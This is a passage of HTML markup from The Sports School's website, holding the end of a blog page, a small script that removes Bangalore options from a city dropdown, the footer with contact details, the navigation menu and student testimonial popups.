					<i class="fa fa-arrow-left"></i>Go Back
				</a>
            </div>    
         </div>      

         <!-- Left sidebar -->
         
         <!-- Right Sidebar -->
                  <div class="sidebar wp-sidebar sidebar-blog sidebar-right col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 order-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3">
                           <div class="sidebar-inner">
                  
		<aside id="recent-posts-1" class="widget clearfix widget_recent_entries">
		<h3 class="widget-title"><span>Recent Blogs</span></h3>
		<ul>
											<li>
					<a href="https://thesportsschool.com/importance-of-physiotheraphy-a-vertical-of-sports-science/">IMPORTANCE OF PHYSIOTHERAPHY &#8211; A VERTICAL OF SPORTS SCIENCE</a>
											<span class="post-date">December 29, 2022</span>
									</li>
											<li>
					<a href="https://thesportsschool.com/a-unique-approach-to-learning-at-the-sports-school-the-philosophy-of-integrated-learning/">A unique approach to learning at The Sports School The philosophy of integrated learning</a>
											<span class="post-date">December 28, 2022</span>
									</li>
											<li>
					<a href="https://thesportsschool.com/benefits-of-a-dedicated-sports-science-center/">The benefits of a dedicated sports science center and mental skills training for athletes</a>
											<span class="post-date">September 1, 2022</span>
									</li>
					</ul>

		</aside>               </div>
                     </div>
         		
      </div>   
    </div>
    
</section>

	</div><!--end page content-->
	
</div><!-- End page -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function () {
    console.log("Document is ready");

    // Monitor changes to the `your_city` dropdown
    jQuery("#your_city").on("DOMSubtreeModified", function () {
        console.log("your_city dropdown updated");

        // Safely check and remove "Bangalore Rural" option
        var ruralOption = jQuery("option[data-id='57847']");
		console.log("ruralOption:::::Tag",ruralOption)
        if (ruralOption && ruralOption.length>0 ) {
            
          ruralOption[0].remove();
          console.log("Bangalore Rural option removed");
     
        }

        // Safely check and remove "Bangalore Urban" option
        var urbanOption = jQuery("option[value='Bangalore Urban']");
		console.log("urbanOption:::::Tag",urbanOption)
        if (urbanOption && urbanOption.length>0) {
            
          urbanOption[0].remove();
          console.log("Bangalore Urban option removed");
              
        }
    });
});

});</script>
	<footer data-rocket-location-hash="deadeb29a8abeaaa1fb9707dde1b1057" id="wp-footer" class="clearfix">
		
		
		<div data-rocket-location-hash="557eb198696e6b683efca64f12249ef0" class="footer-main">		<div data-rocket-location-hash="980be81d388aca4efe430b6a47b4645d" data-elementor-type="wp-post" data-elementor-id="206" class="elementor elementor-206" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af4222d pt-4 pb-4 tss-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af4222d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56b1d05 column-style-top" data-id="56b1d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ae5bf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae5bf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-400b3e5 column-style-top" data-id="400b3e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee6f3e elementor-widget elementor-widget-image" data-id="9ee6f3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="404" src="[data-uri]" class="attachment-large size-large wp-image-19695 lazyload" alt="" decoding="async"   data-src="https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-1024x460.png" data-srcset="https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-1024x460.png 1024w, https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-768x345.png 768w, https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo.png 1105w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="460" /><noscript><img width="900" height="404" src="https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-1024x460.png" class="attachment-large size-large wp-image-19695" alt="" decoding="async" srcset="https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-1024x460.png 1024w, https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo-768x345.png 768w, https://thesportsschool.com/wp-content/uploads/2015/12/Asset-69-Logo.png 1105w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-38e0b81 elementor-widget elementor-widget-image" data-id="38e0b81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" title="CBSE-White-new logo" alt="CBSE-White-new logo" loading="lazy" data-src="https://thesportsschool.com/wp-content/uploads/elementor/thumbs/CBSE-White-new-logo-qfhk2xqly09d6c2vc2xq6gjdh20pdefuxvv6aftne8.png" decoding="async" class="lazyload" data-eio-rwidth="120" data-eio-rheight="120" /><noscript><img src="https://thesportsschool.com/wp-content/uploads/elementor/thumbs/CBSE-White-new-logo-qfhk2xqly09d6c2vc2xq6gjdh20pdefuxvv6aftne8.png" title="CBSE-White-new logo" alt="CBSE-White-new logo" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-35c36da elementor-widget elementor-widget-heading" data-id="35c36da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-small"> CBSE Affiliation Number: 831323</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b48b8a column-style-top" data-id="0b48b8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a724923 elementor-widget elementor-widget-heading" data-id="a724923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Pages</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c459c7a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c459c7a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thesportsschool.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thesportsschool.com/our-team/">

											<span class="elementor-icon-list-text">Our Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thesportsschool.com/facilities/">

											<span class="elementor-icon-list-text">Our Facilities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thesportsschool.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8145d03 column-style-top" data-id="8145d03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-985b34c elementor-widget elementor-widget-heading" data-id="985b34c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-513817f elementor-align-start icon-color-theme hover-color-theme elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="513817f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Bengaluru</b><br>The Sports School,<br>Vaderahalli, Harohalli Hobli,<br> Kanakapura Taluk,  <br>Ramanagara District, Karnataka</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:8587878668">

											<span class="elementor-icon-list-text">Contact Us: +91 8587878668</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@thesportsschool.com">

											<span class="elementor-icon-list-text">info@thesportsschool.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>USA</b><br>Sports School USA Corporation<br>4950 Wyaconda Rd  Rockville Maryland 20852</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20(301)%20755-3442">

											<span class="elementor-icon-list-text">Contact Us: +1(240)919-1101</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@thesportsschool.com">

											<span class="elementor-icon-list-text">info@thesportsschool.us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Join Our Team</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:careers@thesportsschool.com">

											<span class="elementor-icon-list-text">careers@thesportsschool.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ddf6634 quick-link column-style-top" data-id="ddf6634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b0f5e elementor-widget elementor-widget-heading" data-id="c9b0f5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Social Media</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6cad5e8 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6cad5e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-bounce-out elementor-repeater-item-b86b2e2" href="https://www.facebook.com/thesportsschool" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bounce-out elementor-repeater-item-a172a92" href="https://www.instagram.com/thesportsschool/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-bounce-out elementor-repeater-item-84168fd" href="https://twitter.com/TheSportsSchoo1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-bounce-out elementor-repeater-item-fe0a553" href="https://www.linkedin.com/company/thesportsschool/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bounce-out elementor-repeater-item-954e34d" href="https://www.youtube.com/channel/UCGaWJ6rzytt-X_-b2D9Tn5A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-117ede0 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="117ede0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thesportsschool.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f064e7 pt-5 copy-right elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f064e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2bb6535 column-style-top" data-id="2bb6535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd94c12 mb-0 elementor-widget elementor-widget-text-editor" data-id="bd94c12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024. All rights reserved for Kalpen Ventures Private Limited</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

		
	</footer>
	
	<div data-rocket-location-hash="5214c4df35b6093d5adac13c41ecdb17" id="gva-overlay"></div>
	<div data-rocket-location-hash="74ef26cd6b94ca35a389a7ed883955ec" id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
<!-- Modal -->
  <div data-rocket-location-hash="5dcdcd05073ce5ab2117d06a9d141ae5" class="modal fade bio-pop" id="myModal" role="dialog">
    <div data-rocket-location-hash="728bd096cc921377f3d1bd0412da614b" class="modal-dialog modal-lg position-relative modal-dialog-centered">
    <div data-rocket-location-hash="8418fe102d017e19696026e91f275087" class="spinner_loader">
		<div class="ajax-load" id="ajax-load_team"><div class="loading"></div></div>
		</div>
      <!-- Modal content-->
      <div data-rocket-location-hash="604e6a97da6cf01970d2088831198fec" class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" id="modalClose">&times;</button>
        </div>
        <div class="modal-body">
			<div class="row align-items-center">
							<div class="col-lg-4">
				<div class="pop-mainimg">
				  <img decoding="async" src="" class="modal_image" alt="">
				</div>		
			</div>
			<div class="col-lg-8">
				<div class="popup-incon">
					<div class="pop-up-head">
					<h4 class="modal_name"></h4>
					<p class="modal_subject"></p>
					<p class="modal_coach"></p>
					<p class="modal_position"></p>
					<p class="modal_sport"></p>
				</div>
				<div class="cont-popup modal_details">
					<p>
					</p>
				</div>
				</div>
			</div>	
			</div>
        </div>
      </div>
      
    </div>
  </div>
<input type="hidden" name="modal_open_id" id="modal_open_id" value=""/>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tss_child/*","/wp-content/themes/tss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div data-rocket-location-hash="a741d19d8ec78d33ba42f35a9b1d031d" class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div data-rocket-location-hash="42c524db46d675c1ad23ee39fa99a6cf" class="wprmenu_bar wpr_custom_menu normalslide left">
  <div data-rocket-location-hash="7f1f1d4d5b0b80e12cced7d6bc90d950" id="custom_menu_icon" class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
</div>			 
			<div data-rocket-location-hash="5fc7cbccc33ec7c007ab159d4fcac183" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left custom " id="mg-wprm-wrap">
									<div data-rocket-location-hash="f9ee0ee1a08f5e34d28567497ab68e96" class="menu_title">
  MENU  </div>				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://thesportsschool.com/about-us/">About Us</a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://thesportsschool.com/our-team/">Our Team</a></li>
<li id="menu-item-11364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11364"><a href="#">Academic Programs</a>
<ul class="sub-menu">
	<li id="menu-item-11366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11366"><a href="https://thesportsschool.com/middle-school/">Middle School</a></li>
	<li id="menu-item-19592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19592"><a href="https://thesportsschool.com/high-school/">High School</a></li>
	<li id="menu-item-19593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19593"><a href="https://thesportsschool.com/pre-university/">Pre-university</a></li>
	<li id="menu-item-19594" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-19594"><a href="https://thesportsschool.com/university/">University</a></li>
</ul>
</li>
<li id="menu-item-20683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20683"><a href="https://thesportsschool.com/day-boarding/">Day Boarding</a></li>
<li id="menu-item-18379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18379"><a href="#">Sports Programs</a>
<ul class="sub-menu">
	<li id="menu-item-18380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18380"><a href="https://thesportsschool.com/badminton/">Badminton</a></li>
	<li id="menu-item-18381" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-18381"><a href="https://thesportsschool.com/basketball/">Basketball</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18382"><a href="https://thesportsschool.com/cricket/">Cricket</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18383"><a href="https://thesportsschool.com/football/">Football</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://thesportsschool.com/tennis/">Tennis</a></li>
	<li id="menu-item-20616" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-20616"><a href="https://thesportsschool.com/swimming-academy/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-16125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16125"><a href="https://thesportsschool.com/facilities/">Our Facilities</a></li>
<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16132"><a href="https://thesportsschool.com/sports-science-center/">Sports Science Center</a></li>
<li id="menu-item-19595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19595"><a href="#">Life at TSS</a>
<ul class="sub-menu">
	<li id="menu-item-19597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19597"><a href="https://thesportsschool.com/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-19599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19599"><a href="https://thesportsschool.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-19596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19596"><a href="https://thesportsschool.com/achievement-gallery/">Achievement Gallery</a></li>
	<li id="menu-item-19598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19598"><a href="https://thesportsschool.com/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18385"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-18846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18846"><a href="https://thesportsschool.com/sports-academy-admission-the-sports-school/">Application Form</a></li>
	<li id="menu-item-18388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://thesportsschool.com/scholarship/">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-16133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16133"><a href="https://thesportsschool.com/mandatory-disclosure/">Mandatory Disclosure</a></li>
<li id="menu-item-18790" class="only-mob menu-item menu-item-type-post_type menu-item-object-page menu-item-18790"><a href="https://thesportsschool.com/contact-us/">Contact Us</a></li>
<li id="menu-item-19600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19600"><a href="https://thesportsschool.com/blogs/">Blog</a></li>

     
</ul>
				
				</div>
			</div>
			    <style type="text/css"></style>
    <div 
	id="pum-19769" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_19769"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:19769,&quot;slug&quot;:&quot;ms-garima-prashad&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="a7dc7aeba6536db50e4f826780768dca" id="popmake-19769" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="58cafd26c2923c4ddc8b5c527f7e0ccc" id="pum_popup_title_19769" class="pum-title popmake-title">
				Ms. Garima Prashad			</div>
		
		
				<div data-rocket-location-hash="fccdb023809937481693586f1da4edd4" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4"><img fetchpriority="high" decoding="async" class="alignnone wp-image-19790 size-full lazyload" src="[data-uri]" alt="" width="318" height="318"   data-src="https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-jpg.webp" data-srcset="https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-jpg.webp 318w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-180x180.webp 180w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-24x24.webp 24w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-48x48.webp 48w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-96x96.webp 96w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-150x150.webp 150w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-300x300.webp 300w" data-sizes="auto" data-eio-rwidth="318" data-eio-rheight="318" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-19790 size-full" src="https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-jpg.webp" alt="" width="318" height="318" srcset="https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-jpg.webp 318w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-180x180.webp 180w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-24x24.webp 24w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-48x48.webp 48w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-96x96.webp 96w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-150x150.webp 150w, https://thesportsschool.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-300x300.webp 300w" sizes="(max-width: 318px) 100vw, 318px" data-eio="l" /></noscript></div>
<div class="col-sm-8">
<p>Ms. Garima Prashad</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-17648" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:17648,&quot;slug&quot;:&quot;nirmanyu-singh&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="53d0afec91c679a16a5832e4def19d78" id="popmake-17648" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="21b038465aa3efe14b168215c27b0feb" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-md-5 col-lg-4 portrait-box"><img decoding="async" src="[data-uri]" alt="place" data-src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-nirmanyu-singh-min.png" class="lazyload" data-eio-rwidth="321" data-eio-rheight="570" /><noscript><img decoding="async" src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-nirmanyu-singh-min.png" alt="place" data-eio="l" /></noscript></div>
<div class="col-md-7 col-lg-8 desc-box">
<h5>Nirmanyu Singh</h5>
<p>I have been studying with The Sports School since October 2020. The academics are conducted very effectively by TSS teachers. My football coaching classes are conducted by highly experienced coaches from Bengaluru FC. I thank all my teachers and coaches for giving me the opportunity to be a part of this fantastic program at The Sports School and helping me get to the next level.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-17645" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:17645,&quot;slug&quot;:&quot;elroy-jaco&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 